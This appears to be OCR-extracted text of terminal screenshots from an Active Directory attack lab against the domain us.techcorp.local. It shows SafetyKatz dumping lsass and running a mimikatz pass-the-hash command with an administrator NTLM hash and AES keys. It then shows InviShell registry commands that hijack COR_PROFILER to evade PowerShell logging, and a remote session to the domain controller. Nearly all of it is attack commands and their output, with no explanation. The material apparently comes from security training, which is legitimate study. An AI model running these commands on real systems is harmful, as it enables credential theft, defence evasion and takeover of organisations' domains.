 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /user:administrator /domain:us.techcorp.local /ntlm:43b70d2
d979805f419e02882997f8f3f /aes128:c9ae4aae409161db4cbb534f58457944 /aes256:db7bd8e34fada016eb0e292816040a1bf4eeb25cd3843e041d
0278d30dc1b335 /run:cmd.exe" "exit"
[*] Dumping lsass (712) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /user:administrator /domain:us.techcorp.local /ntlm:43b70d2d979805f419e02882997f8f3f /a
es128:c9ae4aae409161db4cbb534f58457944 /aes256:db7bd8e34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b335 /run:cmd.exe
user    : administrator
domain  : us.techcorp.local
program : cmd.exe
impers. : no
AES128  : c9ae4aae409161db4cbb534f58457944
AES256  : db7bd8e34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b335
NTLM    : 43b70d2d979805f419e02882997f8f3f
  |  PID  4440
  |  TID  5228
  |  LSA Process is now R/W
  |  LUID 0 ; 76871229 (00000000:0494f63d)
  \_ msv1_0   - data copy @ 000002B12E12CEA0 : OK !
  \_ kerberos - data copy @ 000002B12ED88F28
   \_ aes256_hmac       OK
   \_ aes128_hmac       OK
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000002B12E8E9378 (32) -> null
mimikatz(commandline) # exit
Bye!
PS C:\Windows\system32>
Administrator: C:\Windows\system32\cmd.exe - powershell  -ep bypass
operable program or batch file.
C:\Windows\system32>Enter-PSSession -ComputerName us-dc.us.techcorp.local
C:\Windows\system32>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
C:\Windows\system32>set COR_ENABLE_PROFILING=1
C:\Windows\system32>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:\AD\Tools
\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Enter-PSSession -ComputerName us-dc.us.techcorp.local
[us-dc.us.techcorp.local]: PS C:\Users\Administrator\Documents>